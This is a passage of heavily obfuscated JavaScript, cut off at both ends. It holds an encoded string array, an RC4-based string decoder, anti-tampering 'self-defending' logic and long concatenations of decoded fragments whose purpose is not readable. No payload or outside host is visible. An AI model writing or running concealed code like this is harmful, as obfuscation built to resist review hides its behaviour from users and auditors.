xdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,